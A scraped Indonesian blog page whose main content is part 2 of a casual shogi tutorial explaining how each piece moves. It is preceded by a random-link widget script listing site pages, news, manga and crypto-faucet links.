i.html',`https://archive.org/post/${Math.ceil(Math.random()*1105618)}`,'https://project-awesome.org/','p/ruang-aksara.html','p/ruang-najwa-shihab.html','p/ruang-daftar.html','https://internetmainmenu.blogspot.com/','p/papan-shogi.html','https://pergikemanamanasaja.blogspot.com/','p/ruang-dongeng.html','2022/08/random-makanan-generator.html','p/kuisku.html','https://maplescuul.blogspot.com/2022/08/arah-mata-angin.html','https://www.bbc.com/indonesia','https://random-english-words.blogspot.com/','https://www.wattpad.com/story/'+Math.ceil(Math.random()*290853013),'https://trustdice.win/faucet/?ref=u_swordofgod','https://silv'+'erho'+'ki.com/register/YR1'+'P0QBK','p/random-partai-generator.html','https://mathzpace.blogspot.com/','https://www.knkland.com/p/ruang-vtuber.html','https://www.jove.com/v/'+Math.ceil(Math.random()*59675),'https://www.knkland.com/p/ruang-psikologi.html','https://seeklogo.com/vector-logo/'+Math.ceil(Math.random()*369035),'https://www.knkland.com/p/ruang-one-piece.html','https://www.viva.co.id/trending/'+Math.ceil(Math.random()*1684443),'https://www.antaranews.com/berita/'+Math.ceil(Math.random()*1445256),'https://www.scribd.com/document/'+Math.ceil(Math.random()*508193028),'http://journal2.uad.ac.id/index.php/irip/issue/view/'+Math.ceil(Math.random()*461),`https://www.ncbi.xyz/Taxonomy/Browser/wwwtax.cgi?mode=Info&id=${Math.ceil(Math.random()*3002646)}&lvl=3&keep=1&srchmode=1&unlock&mod=1&log_op=modifier_toggle`,'https://directory.fsf.org/wiki/Special:Random',`https://lifestyle.sindonews.com/berita/${Math.ceil(Math.random()*1320756)}`,`https://databases.lovd.nl/shared/diseases/${Math.ceil(Math.random()*5593)}`,`https://fdc.nal.usda.gov/fdc-app.html#/food-details/${Math.ceil(Math.random()*175099)}`,'https://www.knkland.com/p/prime-factorization-calculator.html','https://swrdfgd.github.io/mathZpace/',];
var daftartabjudul = ['Home','Daftar Isi','Faucet','Shuffle Jukebox','Kontak Kami','Pasang Iklan','Donasi','Random Word Generator','Random Youtube Video','Random Math Expression','Random Math Video','Referensi Matematika','Ruang Diskusi','Ruang Kalem','Ruang Musik','Ruang Seni','Ruang Soal','Ruang Uang','Download Game','Ruang Sains','Download Anime','Download Ebook','Arti Kata','Matematika','Belajar Mengetik','Ruang Overproud','Ruang Wibu','Ruang Animasi','Ruang Merinding','Ruang Gaming','Ruang Meme','Asupan IQ','Penambah Wawasan','URI Online Judge','Komik One Piece','Cerita','Matematika','Bahasa Arab','Belajar Main Shogi','Cardano Gratis','Bitcoin Gratis','Ruang Pokemon','Ethereum Gratis','Bitcoin Gratis','XEM Gratis','Bahasa Inggris','Kimia','Ruang Anime','Bitcoin Gratis','Komik Nanatsu no Taizai','Situs Tak Berguna','Pelajari Transformasi Fourier','Ruang Irwansight','Ruang Bahasa','Random Formula','Puncak Komedi','Alam Fauna','Random Anime Scene','Mata Uang Kripto Gratis','Ethereum Gratis','Random Yugioh Card','PvZ Random Plant','1cak','Bitcoin Gratis','Arsip Internet','Random Matheorem','Bitcoin Cash Gratis','Bitcoin Gratis','Bitcoin Gratis','Random Website','Wikipedia','Wikipedia','Pelajari Google Sheets','Ripple Gratis','Cryptocurrency Gratis','Traveloka','Word Counter','Penghitung Kata (Word Counter)','Tutorial HTML5 Canvas','Folding at Home (Lawan Covid)','Nambang Crypto','Bitcoin Gratis','Bitcoin Gratis','Kontak Kami Via Telegram','Litecoin Gratis','Cryptocurrency Gratis','Start Point',"Komik Eden's Zero",'Coolmath4Teachers','Main Game Ringan','Istilah Matematika','Review Film','Spell and Grammar Checker','Bahasa Jepang','Papan Catur','Ruang Olahraga', 'Maplescuul','MegaPedia','Brainly','Quizizz','Bitcoin Gratis','Litecoin Gratis','Bitcoin Gratis','Cool Math Games','Google Book','Bilangan Asli Acak','Cari Sesuatu? Cari Disini!','Random Color Generator','Glar.io','Litecoin Gratis','Bilangan Bulat Acak','Bilangan Rasional Acak','Bilangan Constructible Acak','Buku Tak Berguna','Random Movie Generator','Random Species Generator','UUD Acak','Pengecek Typo','Eksperimen Pikiran','Zcash Gratis','Ruang Logika dan Filsafat','Unsur Kimia Acak','Polinomial Acak','Ebook Bajakan','Mp3 Quran','Urban Dictionary','Teka-Teki','Senyawa Kimia Acak','Ruang Random','Tron Gratis','Ruang Waktu','Bitcoin Gratis','Bulbapedia','Fungsi Aljabar Acak','Tools Matematika','Cryptocurrency Gratis','WikiHow','Bitcoin Cash Gratis','Ruang Indonesia','Ruang Permainan','Belajar Bahasa Jepang','Launched!','Tutorial Main Shogi','Bitcoin Gratis','Cracking the Cryptic','Ushi No Tane','Harvest Moon','TED','TED','TED','DPI Converter','Ruang TED','Pengecek Bilangan Prima','Wallpaper','Ruang Minecraft','Perusak Hape','FAVPNG.com','Dolar Gratis','Random Gif Generator','Polinomial Acak','Teori Bilangan','Main Game','Information is Beautiful','Litecoin Gratis','Algoritma Euclidean','Academia','Kampung Dongeng','Math StackExchange','Video Stickman','Belajar Mengetik','Web Novel','Faucet','Faucet Legit','Cryptocurrency Gratis','Saylor','Google Meet','Polinomial Multivariabel Acak','Ruang Matematika','Quizizz','How Stuff Works?','Daftar Presiden','Donasi','Penggalangan Dana','Ethereum Gratis','Ruang Koding','Grup Makhluk','Ruang Komunis','Wikiwand','Tools','Universe & More','BioMed Central','Channel Penambah Pengetahuan','Berita Ekonomi','Context Translation','Daftar Kamus','Bak Pasir','Karungin','Jurnal Hukum','Fungsi Rasional Acak','Relasi Sudut','Mengenai Sudut','Forum Internet Archive','Project Awesome','Ruang Aksara','Ruang Najwa Shihab','Ruang Daftar','Internet Main Menu','Papan Shogi','Pergi ke Mana-Mana Saja','Ruang Dongeng','Random Makanan Generator','Kuisku','Nama Arah Mata Angin','BBC Indonesia','Random English Words','Wattpad','Cryptocurrency Gratis','SILVER'+'BOLA','Random Partai Generator','mathZpace','Ruang Vtuber','JoVE','Ruang Psikologi','seeklogo','Ruang One Piece','Viva.co.id','ANTARA News','Scribd','IRiP','National Center for Biotechnology Information','Free Software Directory','SINDOnews','LOVD','Food Data Central','Prime Factorization Calculator','mathZpace'];

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['p/ruang-kowardan.html','p/ruang-omori.html','p/ruang-kelereng.html','2015/12/knk-project-kanokis.html','p/ruang-vernalta.html','p/ruang-windah-basudara.html','http://maarifulquran.net/','p/ruang-kudus.html',`https://thejapanherald.com/uncategorized/${Math.ceil(Math.random()*289934)}`]);
daftartabjudul = daftartabjudul.concat(['Ruang Kowardan','Ruang Omori','Ruang Kelereng','Bahasa Kanoka','Ruang Vernalta','Ruang Windah Basudara','MaarifulQuran','Ruang Kudus','The Japan Herald']);

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['https://bnn.go.id/lapor/','https://www.omfgdogs.com/','https://web.facebook.com/groups/257179022449664','https://m.mangabat.com/read-kd388270-chap-'+Math.ceil(Math.random()*15),'https://www.webnovel.com/book/start-point_18220998805762605','https://sekolahauliya.sch.id/','https://labmart.id/','https://donphan.social/','https://mangaguru.club/','https://m.mangabat.com/read-rf369246-chap-'+Math.ceil(Math.random()*145),'https://ww1.one-outs.com/manga/one-outs-chapter-'+Math.ceil(Math.random()*169)+'/','https://www.modhub.us/','https://randomtartan.com/','https://m.mangabat.com/read-ps360859-chap-'+Math.ceil(Math.random()*6),'https://www.komikid.com/manga/crows/'+Math.ceil(Math.random()*95),'https://w11.mangafreak.net/Read1_Kakkou_No_Iinazuke_'+Math.floor(Math.random()*68),'https://marinir.tnial.mil.id/index.php','http://www.baptist2baptist.net/b2barticle.asp?ID='+Math.ceil(Math.random()*295),'https://qz.com/'+Math.ceil(Math.random()*2122783),`https://ifip.org//tc/?tc=tc${Math.ceil(Math.random()*14)}`,`https://data.ntbprov.go.id/search/type/dataset?sort_by=changed&page=0%2C${Math.floor(Math.random()*192)}`,'https://www.pmmag.com/articles/'+(83900+Math.floor(Math.random()*20649)),]);
daftartabjudul = daftartabjudul.concat(['Lapor Penyalahgunaan Narkoba','Ada Anjing Disini','Grup Komunitas Orang Susah','Komik Maou Gun Saikyou No Majutsushi Wa Ningen Datta','Baca Start Point di Webnovel.com','Sekolah Islam Terpadu AULIYA','Belanja Alat Lab','Komunitas Pokemon','Baca Manga','Komik Zipang','Komik One Outs','Modhub','Random Tartan Generator', 'Komik Yome Ga Loli Tte Do Yo!?','Komik Crows','Komik Kakkou no Iinazuke','Marinir','Baptist2Baptist','Quartz','IFIP','Portal Data NTB','Plumbing & Mechanical']);

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['https://ww1.one-outs.com/manga/one-outs-chapter-168-'+Math.ceil(Math.random()*7)+'/','https://m.mangabat.com/read-rf369246-chap-'+[63,85,119][Math.floor(Math.random()*3)]+'.5','https://www.komikid.com/manga/nanatsu-no-taizai/'+["126.5","126.6","184.5","201.5","201.6","201.7","201.8","219.5","270.5","274.5","275.5","284.5","346.5"][Math.floor(Math.random()*13)],]);
daftartabjudul = daftartabjudul.concat(['Komik One Outs','Komik Zipang','Komik Nanatsu no Taizai']);
}

}

}

var pilihantab1 = Math.floor(Math.random()*daftartablink.length);
var pilihantab2 = Math.floor(Math.random()*daftartablink.length);
var pilihantab3 = Math.floor(Math.random()*daftartablink.length);
var pilihantab4 = Math.floor(Math.random()*daftartablink.length);

var mainlink1 = daftartablink[pilihantab1]
if (mainlink1.substring(0,2) !== "ht"){
mainlink1 = "https://www.knkland.com/"+mainlink1;
}
var mainlink2 = daftartablink[pilihantab2]
if (mainlink2.substring(0,2) !== "ht"){
mainlink2 = "https://www.knkland.com/"+mainlink2;
}
var mainlink3 = daftartablink[pilihantab3]
if (mainlink3.substring(0,2) !== "ht"){
mainlink3 = "https://www.knkland.com/"+mainlink3;
}
var mainlink4 = daftartablink[pilihantab4]
if (mainlink4.substring(0,2) !== "ht"){
mainlink4 = "https://www.knkland.com/"+mainlink4;
}



document.getElementById('tabel1').setAttribute("href", mainlink1);
document.getElementById('tabel2').setAttribute("href", mainlink2);
document.getElementById('tabel3').setAttribute("href", mainlink3);
document.getElementById('tabel4').setAttribute("href", mainlink4);

namatom1 = 'tombran1';namatom11 = 'tabel1'; warnaa11 = getRandomColor(); warnaa12 = getRandomColor(); warnaa13 = getRandomColor();
namatom2 = 'tombran2';namatom21 = 'tabel2'; warnaa21 = getRandomColor(); warnaa22 = getRandomColor(); warnaa23 = getRandomColor();
namatom3 = 'tombran3';namatom31 = 'tabel3'; warnaa31 = getRandomColor(); warnaa32 = getRandomColor(); warnaa33 = getRandomColor();
namatom4 = 'tombran4';namatom41 = 'tabel4'; warnaa41 = getRandomColor(); warnaa42 = getRandomColor(); warnaa43 = getRandomColor();

document.getElementById('tabel1').innerHTML = '<span id = "tombran1" onmouseover="document.getElementById(namatom11).style.background=warnaa11;" onmouseout="document.getElementById(namatom11).style.background=warnaa12;">'+daftartabjudul[pilihantab1]+'</span>';


document.getElementById('tabel2').innerHTML = '<span id = "tombran2" onmouseover="document.getElementById(namatom21).style.background=warnaa21;" onmouseout="document.getElementById(namatom21).style.background=warnaa22;">'+daftartabjudul[pilihantab2]+'</span>';


document.getElementById('tabel3').innerHTML = '<span id = "tombran3" onmouseover="document.getElementById(namatom31).style.background=warnaa31;" onmouseout="document.getElementById(namatom31).style.background=warnaa32;">'+daftartabjudul[pilihantab3]+'</span>';


document.getElementById('tabel4').innerHTML = '<span id = "tombran4" onmouseover="document.getElementById(namatom41).style.background=warnaa41;" onmouseout="document.getElementById(namatom41).style.background=warnaa42;">'+daftartabjudul[pilihantab4]+'</span >';

setTimeout(function(){ document.getElementById('social').setAttribute("style", "visibility: visible;"); }, 7000);
document.getElementById("tabel1").style.background=warnaa13;
document.getElementById("tabel2").style.background=warnaa23;
document.getElementById("tabel3").style.background=warnaa33;
document.getElementById("tabel4").style.background=warnaa43;
</script>
<br /><br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, January 5, 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiznHQopAfPN14iwij0utCRVVHY5aZakVYjWhieVK2kogFkHNnRt86NARndCtqPZ4OCm-FaNZqbsPcCRy4siWhQGbBO0eSk3pyIeu83s4teVGeLGpztvi3ytgKB_-B6dsTU6O75h93eymw/s400/Untitled.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.knkland.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.knkland.com/search/label/CaraMain' property='v:title' rel='v:url'>CaraMain</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.knkland.com/search/label/Shogi' property='v:title' rel='v:url'>Shogi</a></span>
<brc>/</brc>
<span>Cara Bermain Shogi - Part 2 Piece</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Cara Bermain Shogi - Part 2 Piece
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08208095311162072859' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08208095311162072859' rel='author' title='Admin K'>
<span itemprop='name'>Admin K</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-01-05T23:29:00+08:00'>Tuesday, January 05, 2016</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.knkland.com/search/label/CaraMain' rel='tag'>CaraMain</a>,
<a href='https://www.knkland.com/search/label/Shogi' rel='tag'>Shogi</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3215475442260034640' itemprop='articleBody'>
<meta content='    Hai semua ^_^ Kembali lagi sama ane, admin yang terhebat, Admin K. Hari ini, ane bakal lanjutin tentang cara bermain shogi yang part 1 -...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiznHQopAfPN14iwij0utCRVVHY5aZakVYjWhieVK2kogFkHNnRt86NARndCtqPZ4OCm-FaNZqbsPcCRy4siWhQGbBO0eSk3pyIeu83s4teVGeLGpztvi3ytgKB_-B6dsTU6O75h93eymw/s1600/Untitled.png" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="226" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiznHQopAfPN14iwij0utCRVVHY5aZakVYjWhieVK2kogFkHNnRt86NARndCtqPZ4OCm-FaNZqbsPcCRy4siWhQGbBO0eSk3pyIeu83s4teVGeLGpztvi3ytgKB_-B6dsTU6O75h93eymw/s400/Untitled.png" width="400" /></a></div>
Hai semua ^_^ Kembali lagi sama ane, admin yang terhebat, Admin K. Hari ini, ane bakal lanjutin tentang cara bermain shogi yang <a href="http://kaenka.blogspot.co.id/2015/12/cara-bermain-shogi-part-1.html">part 1</a>-nya. Seperti janji mimin, mimin bakal kasih tau cara gerak piece atau buah shogi itu kayak gimana sih? Apakah mirip dengan catur? Cekidot.<br />
<br />
<br />
<br />
<a name="more"></a><br />
<br />
<br />
<br />
Dalam permainan papan kayak shogi dan catur pasti ada yang namanya buah atau piece. Piece ini sangatlah penting karena tanpa piece maka permainan tidak akan berlangsung dan gak ada yang bakal dimainin. Piece dalam shogi, ada yang gerakannya sama kayak piece yang ada di catur dan ada pula yang beda. Mari kita mulai dari yang paling penting<br />
<br />
<span style="font-size: large;">1. King/Raja (Gyokushou atau Oushou)</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitFcFobyIhCXYmOD6dHk44CTjHl2hkBoewu-KYXozqz9VZAjp0kZE7tibGNQ274MVYD4DGUELF7wp3UqpJxkqnPGj30YDMWjduD9vkngqSs59uUnrnX3utP_YoxLwiZpJw1Hf7t_FtOyc/s1600/Untitled+-+Copy+-+Copy.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="382" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitFcFobyIhCXYmOD6dHk44CTjHl2hkBoewu-KYXozqz9VZAjp0kZE7tibGNQ274MVYD4DGUELF7wp3UqpJxkqnPGj30YDMWjduD9vkngqSs59uUnrnX3utP_YoxLwiZpJw1Hf7t_FtOyc/s640/Untitled+-+Copy+-+Copy.png" width="640" /></a></div>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><span style="font-size: small;">Inilah piece yang paling penting dalam permainan shogi. Yap, King, tanpa King Shogi gak bisa dimainkan dengan benar. Gerakan raja pada shogi sama kayak catur. Jadi, yang tau catur gak usah pusing-pusing buat ngehafalnya.</span></span><br />
<br />
<span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;">2. Rook/Benteng (Hisha)</span></span></span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdAi9BG7yx0mR1_gTw4sf__nchlukYI_QfwTg8bkAHDEKzcIAQE5U3UZZ1r6eSruGTuWbXn2gyab9n5XfO3ZUraFMJKz937CykZYifbxikyRWUtruatZ__Trs1k2YtW1Cj82SPE9kd2k4/s1600/Untitled+-+Copy+-+Copy+-+Copy+-+Copy.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="224" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdAi9BG7yx0mR1_gTw4sf__nchlukYI_QfwTg8bkAHDEKzcIAQE5U3UZZ1r6eSruGTuWbXn2gyab9n5XfO3ZUraFMJKz937CykZYifbxikyRWUtruatZ__Trs1k2YtW1Cj82SPE9kd2k4/s640/Untitled+-+Copy+-+Copy+-+Copy+-+Copy.png" width="640" /></a></div>
<span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;">Yang kedua adalah Rook atau benteng. Gerakannya masih sama kayak di catur. Tentu saja bisa bergerak horizontal sama vertikal semaunya dengan bebas tapi gak bisa melangkahi piece lain.</span></span></span></span><br />
<br />
<span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;">3. Bishop/Menteri (Kakugyou)</span></span></span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKSntF4AOY9ugQ5dILRkhEusXkfHepkE-4vIKRuwQvmqHyxcz_ycBoDP3K1Cyph20l0sJ_9DWuNyhlvFpy9lDBYq4OSbr8PFeEBAGtM-zdtlShrFlZ1mXTehnr2sOmCrVw68IioE-mfVA/s1600/Untitled+-+Copy+-+Copy+-+Copy+-+Copy+%25282%2529.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="224" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKSntF4AOY9ugQ5dILRkhEusXkfHepkE-4vIKRuwQvmqHyxcz_ycBoDP3K1Cyph20l0sJ_9DWuNyhlvFpy9lDBYq4OSbr8PFeEBAGtM-zdtlShrFlZ1mXTehnr2sOmCrVw68IioE-mfVA/s640/Untitled+-+Copy+-+Copy+-+Copy+-+Copy+%25282%2529.png" width="640" /></a></div>
<span style="font-size: large;"><span style="font-size: small;">Kalo benteng bisa gerak horizontal sama vertikal maka menteri atau Kakugyou bisa bergerak diagonal dengan jumlah kotak bebas tapi gak bisa ngelangkahin piece lain ya. Jadi, gerakannya sama kayak Bishop catur.</span></span><br />
<br />
<span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;">4. Gold General/Jenderal Emas (Kinshou)</span></span></span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBrlBTdyuA7zMFA3ty1YUnfZhbcVq6iIAhYNNJOHdi-31Ui5KLraeDddlXSviuFueFQObPcWQR-sq4BvsI8K8uNFWEiWyH_wbs6cEdKsUp7wu5BDu9sKFrRmOaOeqPgGFcI9ZNi_DJ-v8/s1600/Untitled+-+Copy+-+Copy+-+Copy+-+Copy+%25283%2529.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="224" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBrlBTdyuA7zMFA3ty1YUnfZhbcVq6iIAhYNNJOHdi-31Ui5KLraeDddlXSviuFueFQObPcWQR-sq4BvsI8K8uNFWEiWyH_wbs6cEdKsUp7wu5BDu9sKFrRmOaOeqPgGFcI9ZNi_DJ-v8/s640/Untitled+-+Copy+-+Copy+-+Copy+-+Copy+%25283%2529.png" width="640" /></a></div>
<span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;">Nah, ini dia yang beda sama catur. Yap, inilah piece khusus shogi yang memiliki gerakan spesial. Tampangnya emang dianggap remeh bagi pemula (kayak ane XD) karena keliatan kurang berguna dibanding Kakugyou (Menteri) sama Hisha (Benteng) tapi dibalik semua itu tersimpan kekuatan yang luar biasa tergantung penggunaya. Kinshou (Jenderal Emas) mampu bergerak kayak King kecuali diagonal bawah.</span></span></span></span><br />
<br />
<span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;">5. Silver General/Jenderal Perak (Ginshou)</span></span></span></span></span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3E-6aDNIlxJwlrw43Azmpb3Rz4kpxpXi1KBT09TB_Pu09V3U528ksLUDoFOYgKTS6a83o0whHFcEI5hu44LMjC8M0zP94kLSHHp_PPAiff1mOEe1bBzZe2hFbaMcWYJB0MoKXkaEpG7Q/s1600/Untitled+-+Copy+-+Copy+-+Copy+-+Copy+%25284%2529.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="224" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3E-6aDNIlxJwlrw43Azmpb3Rz4kpxpXi1KBT09TB_Pu09V3U528ksLUDoFOYgKTS6a83o0whHFcEI5hu44LMjC8M0zP94kLSHHp_PPAiff1mOEe1bBzZe2hFbaMcWYJB0MoKXkaEpG7Q/s640/Untitled+-+Copy+-+Copy+-+Copy+-+Copy+%25284%2529.png" width="640" /></a></div>
<span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;">Selain emas, disini juga ada perak. Inilah Ginshou (Jenderal perak) yang merupakan kembarannya Kinshou (Jenderal emas). Kembar tapi beda, tapi hal itulah yang membuat mereka saling melengkapi. Gerakannya hanya satu langkah diagonal atau ke depan.</span></span></span></span><br />
<br />
<span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;">6. Knight/Kuda (Keima)</span></span></span></span></span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh6fr2dQM53nXb7jag1MntZZIzyI1X80Fb-6_e4vGnxojEN3LjhULpk7Ytklisgs92RMYKxPx-yUCn-KkFVTRTy8QCyphNArrgS7TWphEOAhFIqwoPygnO7LPwpZ4jVeedkEeDOXZ-dyg/s1600/Untitled+-+Copy+-+Copy+-+Copy+-+Copy+%25285%2529.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="224" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh6fr2dQM53nXb7jag1MntZZIzyI1X80Fb-6_e4vGnxojEN3LjhULpk7Ytklisgs92RMYKxPx-yUCn-KkFVTRTy8QCyphNArrgS7TWphEOAhFIqwoPygnO7LPwpZ4jVeedkEeDOXZ-dyg/s640/Untitled+-+Copy+-+Copy+-+Copy+-+Copy+%25285%2529.png" width="640" /></a></div>
<span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;">Kalo ini ane julukin adeknya kuda di catur, soalnya hanya bisa maju doang. Gerakannya emang mirip sih tapi hanya diantara dua titik. Sama kayak di catur, Keima bisa ngelangkahin piece yang lain.</span></span></span></span><br />
<br />
<span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;">7. Lance/Tombak (Kyousha)</span></span></span></span></span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_-rjLTjvtUNz1JUnaFV_npLn4EokKAg_0sWPsyuTeuC3T1EEUoq7QGvdcOPj2lZfQW-BwRW-rP_iwzssJCdHuGPTNZWdaSg4cGpjPh5rchAMKQ5y2NIweDtD0d2RkUcevv3EqEOl9A6E/s1600/Untitled+-+Copy+-+Copy+-+Copy+-+Copy+%25286%2529.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="224" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_-rjLTjvtUNz1JUnaFV_npLn4EokKAg_0sWPsyuTeuC3T1EEUoq7QGvdcOPj2lZfQW-BwRW-rP_iwzssJCdHuGPTNZWdaSg4cGpjPh5rchAMKQ5y2NIweDtD0d2RkUcevv3EqEOl9A6E/s640/Untitled+-+Copy+-+Copy+-+Copy+-+Copy+%25286%2529.png" width="640" /></a></div>
<span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;">Ini adalah makhluk astral yang sukanya tinggal di pojokan. Kyousha atau tombak hanya bisa maju dengan</span></span> jumlah kotak bebas tapi gak bisa ngelangkahin piece laen.</span></span><br />
<br />
<span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;">8. Pawn/Pion (Fuhyou)</span></span></span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7T8pL7Wq4XXo35NWuTpYOAf5spJBIndvQytSO6xV00UjJPRwPusA3oXh6u2qasF1LRFlIp3QqvXA7SoAL9s8Vb4_6DFSh8kYLzX2b7I0YoTQFr5veGXOmJ64Ky5MErR0mJE4YV1Zjrfs/s1600/Untitled+-+Copy+-+Copy+-+Copy+-+Copy+%25287%2529.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="224" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7T8pL7Wq4XXo35NWuTpYOAf5spJBIndvQytSO6xV00UjJPRwPusA3oXh6u2qasF1LRFlIp3QqvXA7SoAL9s8Vb4_6DFSh8kYLzX2b7I0YoTQFr5veGXOmJ64Ky5MErR0mJE4YV1Zjrfs/s640/Untitled+-+Copy+-+Copy+-+Copy+-+Copy+%25287%2529.png" width="640" /></a></div>
<span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;">Yang terakhir, makhluk paling malang dan terus dijadiin bulan-bulanan. Yaa, benar sekali pion atau fuhyou. Gerakannya sangat menyedihkan, satu langkah ke depan aja. Pion di shogi beda sama pion di catur. Pion di shogi kalau mau makan tetap makan maju bukan diagonal kayak catur. Pion di shogi juga hanya boleh satu-satu langkah beda sama catur yang langkah awalnya boleh dua.</span></span></span></span><br />
<br />
<span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;">Sekian pos ane tentang gerakan buah atau piece shogi. Capek juga ya pake paint buat ngegambarnya? Sekarang udah bisa main kan? Eits, belum! Masih ada aturan lain yang belum ane kasih tau! Di part 3 ane bakal kasih tau posisi buah shogi ^_^ Sekian and goodbye.</span></span></span></span><br />
<br />
<span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;">Part 3 ada di<a href="http://kaenka.blogspot.co.id/2016/01/cara-bermain-shogi-part-3-posisi-piece.html">sini</a> </span></span></span></span><br />
<br />
<span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;">Jangan lupa juga</span></span></span></span><br />
<blockquote class="tr_bq">
<span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;"><a href="http://kaenka.blogspot.com/2015/05/komik-kampus-holic-mahasiswa-tv-vs.html">Baca komik Kampus Holic</a><br /><a href="http://kaenka.blogspot.com/2016/01/arti-kata-gelinjang.html">Tau arti kata "gelinjang"</a><br /><a href="http://kaenka.blogspot.com/2015/04/menurut-kalian-desain-logo-ini-bagus.html">Menilai logo blog ini</a><br /><a href="http://kaenka.blogspot.com/2015/06/hal-hal-yang-dapat-membuat-mata-tetap.html">Baca tentang hal-hal yang dapat membuat mata tetap melek</a><br /><a href="http://kaenka.blogspot.com/2015/04/cara-keren-nyontek-di-saat-ujian.html">Baca tentang cara keren nyontek saat ujian</a><br /><a href="http://kaenka.blogspot.com/2015/07/cerita-lucu-part-3.html">Baca cerita lucu&nbsp;</a></span></span> </span></span></blockquote>
</div>
</article>
</div>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.knkland.com/search/label/CaraMain?max-results=5' rel='tag nofollow'># CaraMain</a>
<a href='https://www.knkland.com/search/label/Shogi?max-results=5' rel='tag nofollow'># Shogi</a>
